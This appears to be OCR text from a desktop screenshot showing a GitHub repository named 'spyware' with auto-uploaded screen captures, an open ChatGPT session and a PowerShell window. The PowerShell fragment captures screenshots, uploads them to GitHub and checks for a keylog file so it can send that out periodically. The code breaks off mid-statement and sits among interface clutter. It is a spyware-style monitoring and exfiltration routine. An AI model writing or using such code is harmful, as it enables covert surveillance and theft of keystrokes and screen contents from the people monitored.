 (70) AI Cheats Are Evolving - Yo
ChatGPT
spyware/Screenshot_20241002_
Remote Monitoring - Screensho
Device Activation
github.com/shrijaybaheti/spyware/actions
shrijaybaheti / spyware
Type / to search
Code
Issues
Pull requests
Actions
Projects
Security
Insights
Settings
Files
main
Go to file
t
screenshots
placeholder.png
placeholder.txt
Screenshot_20241002_012914_0...
Screenshot_20241002_012914_6...
Screenshot_20241002_012915_1...
Screenshot_20241002_012915_7...
Screenshot_20241002_012916_2...
Screenshot_20241002_012916_6...
Screenshot_20241002_012917_0...
Screenshot_20241002_012917_4...
spyware / Screenshot_20241002_012914_098.png
shrijaybaheti Auto-upload: 20241002_013308_427
107 KB
Code 55% faster with GitHub Copilot
(70) AI Cheats Are Evolving - Yo
ChatGPT
spyware/screenshots at main · s
Remote Monitoring - Screens
chatgpt.com/c/66fc4e8f-a800-8008-be2f-3d550943b0c3
ChatGPT
ChatGPT
Explore GPT
Today
Git Repository Ins
GitHub Image Fet
Windows PowerShell
>> $screenshot = Capture-Screenshot
>> Write-Host "Screenshot saved: $screenshot"
>>
>> # Upload screenshot to GitHub
>> Upload-To-GitHub -filePath $screenshot
>> Write-Host "Screenshot uploaded to GitHub"
>>
>> # Upload keylog file periodically
>> if (Test-Path $keylogPath) {